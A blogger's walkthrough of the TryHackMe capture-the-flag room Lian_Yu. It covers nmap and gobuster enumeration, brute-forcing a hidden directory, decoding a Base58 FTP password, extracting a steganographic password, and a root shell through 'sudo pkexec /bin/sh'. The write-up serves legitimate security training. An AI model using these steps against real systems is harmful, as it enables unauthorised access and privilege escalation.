THM - Lian_Yu
Write up for the Lian_Yu room on TryHackMe

Another day, another THM write-up. Today I will be taking on the TryHackMe room Lian_Yu. It's marked as being easy, so we'll see how I get on.
Recon
So, as is fairly usual, we're presented with a machine to attack and told to start enumerating. The room card mentions gobuster so the chances are that there'll be a web server running on it.
The first two things I started with were nmap and gobuster:
nmap -sV -sC -p- -T4 -oN /tryhackme/lianyu/nmap 10.10.210.120
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u8 (protocol 2.0)
| ssh-hostkey:
| 1024 56:50:bd:11:ef:d4:ac:56:32:c3:ee:73:3e:de:87:f4 (DSA)
| 2048 39:6f:3a:9c:b6:2d:ad:0c:d8:6d:be:77:13:07:25:d6 (RSA)
| 256 a6:69:96:d7:6d:61:27:96:7e:bb:9f:83:60:1b:52:12 (ECDSA)
|_ 256 3f:43:76:75:a8:5a:a6:cd:33:b0:66:42:04:91:fe:a0 (ED25519)
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Purgatory
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 43029/udp6 status
| 100024 1 46293/tcp status
| 100024 1 51379/udp status
|_ 100024 1 56748/tcp6 status
46293/tcp open status 1 (RPC #100024)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
gobuster dir -u http://10.10.210.120 -w ../big.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.210.120
[+] Threads: 10
[+] Wordlist: ../big.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/06/21 11:25:59 Starting gobuster
===============================================================
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/island (Status: 301)
/server-status (Status: 403)
===============================================================
2020/06/21 11:26:57 Finished
===============================================================No real surprises there. We have a web server running on port 80, FTP on 21, and a SSH server on 22. gobuster found us a directory on the server to take a look at, so we'll do just that:

What? No code word? Let's check the source:

We could also have found the code word by highlighting all the text on the page.
The tasks on the THM page suggest we should have found something else:
By the look of it, it's a 4 character directory name we're looking for and it appears gobuster didn't manage to find it.
Given that it's only 4 chars, that shouldn't take long to brute-force so we'll use crunch to generate us all the possibilities and feed this into gobuster:
crunch 4 4 > four.list
Crunch will now generate the following amount of data: 2284880 bytes
2 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 456976
Running this through gobuster got me no results. On checking the file, it's only generating for alphabetic chars. Let's try that again with numbers:
crunch 4 4 0123456789 > four-numbers.listgobuster dir -u http://10.10.210.120/island -w four-numbers.list
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.210.120/island
[+] Threads: 10
[+] Wordlist: four-numbers.list
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/06/21 11:53:38 Starting gobuster
===============================================================
/2100 (Status: 301)
===============================================================
2020/06/21 11:54:07 Finished
===============================================================Let's have a look at the /island/2100 page:

Within the source, there's a comment:

This looks like it's suggesting some form of file extension and the task in the room gives us a steer towards what we're expecting to find:
Running gobuster with my usual list and the argument -x "ticket" comes back with nothing, so I thought I'd take a look at the mask in the answer. The part before the period is 11 characters long. Much like Oliver Queen's name.
Running for all variants on Oliver Queen (including l33t speak versions, which I went and got a nice tool to generate) came back with nothing. Thought I'd try Robert Queen as well. Still nada.
Went and got a bigger list for gobuster and got a result pretty quickly. Think I'll use that list first next time...
gobuster dir -u http://10.10.38.17/island/2100/ -w ../directory-list-2.3-big.txt -x "ticket"
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.38.17/island/2100/
[+] Threads: 10
[+] Wordlist: ../directory-list-2.3-big.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: ticket
[+] Timeout: 10s
===============================================================
2020/06/21 20:37:35 Starting gobuster
===============================================================
/g*********w.ticket (Status: 200)Going to this URL gives the following:

The next task appears to be getting in to FTP:

Trying a few usernames, the one I found which asked for a password was the word found "hidden" in the HTML from earlier.
Unfortunately, the token given in the previous task was not the password for it.
It did look like it could be in an encoded format, however, so I stuck it in CyberChef and got something usable in Base58.
This got me in on FTP and allowed access to the following:
ftp 10.10.38.17
Connected to 10.10.38.17.
220 (vsFTPd 3.0.2)
Name (10.10.38.17:root): v********
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 511720 May 01 03:26 Leave_me_alone.png
-rw-r--r-- 1 0 0 549924 May 05 11:10 Queen's_Gambit.png
-rw-r--r-- 1 0 0 191026 May 01 03:25 aa.jpg
226 Directory send OK.Only two of these seemed to be pictures, however:
file *.{png,jpg}
Leave_me_alone.png: data
Queen's_Gambit.png: PNG image data, 1280 x 720, 8-bit/color RGBA, non-interlaced
aa.jpg: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, baseline, precision 8, 1200x1600, components 3The aa.jpg file seems to have something hidden in it, as found by running stegcracker on it. I probably didn't need to use stegcracker as the password was pretty obvious.
Anyways, this contained a zip file containing a file with a password in and a file called passwd.txt which warned about booby traps on the island.
The password is not for the user we used for the FTP connection, however. Luckily, whilst I was FTPd in, I checked out what other users were on the system and so I knew to try the name slade. This name, along with the password we just gained got me in.
Once in here, we get access to the user.txt file:
slade@LianYu:~$ ls
user.txt
slade@LianYu:~$ cat user.txt
THM{<REDACTED>}
--Felicity SmoakAll we need to do now is find some way of escalating our privs to get root.
I first started looking for SUID files before remembering that sudo -l is always worth a quick check to see if there's anything the user can do which may be of help:
sudo -l
[sudo] password for slade:
Matching Defaults entries for slade on LianYu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User slade may run the following commands on LianYu:
(root) PASSWD: /usr/bin/pkexecOK, looks like we can sudo /usr/bin/pkexec. A quick check on this on gtfobins shows we can simply sudo pkexec /bin/sh out way to glory:
slade@LianYu:/$ sudo pkexec /bin/sh
# cd /root
# ls
root.txt
# cat root.txt
Mission accomplished
You are injected me with Mirakuru:) ---> Now slade Will become DEATHSTROKE.
THM{<REDACTED>}
--DEATHSTROKE
Let me know your comments about this machine :)Conclusion
All-in-all this was a fairly simple room (well, it is ranked as easy). There were a couple of takeaways from me on this:
- Always use the large directory file for
gobuster crunchdoesn't include numbers in it's alphabet by default- Don't disappear down a rabbit hole trying to fix what appears to be a corrupted
pngfile without doing more obvious things first
Anyways, that's about it for this time around. Hope you enjoyed reading :)